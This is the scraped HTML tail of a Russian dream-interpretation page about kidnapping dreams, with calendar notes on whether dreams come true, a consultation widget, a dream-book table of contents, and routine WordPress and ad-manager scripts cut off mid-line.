ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/p/k-chemu-snitsya-pohishhenie-97219/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='97219' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e6fb0dd8f9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="200"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о похищении в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится похищение по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает такое сновидение по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Азара</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Сонник Екатерины Великой</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Ассирийский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Сонник по числам: таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-40"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-41"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-42"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-43"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-44"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-45"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-46"><span class="ftwp-text">Сонник XXI века</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-47"><span class="ftwp-text">Видео с популярными значениями сна о похищении</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM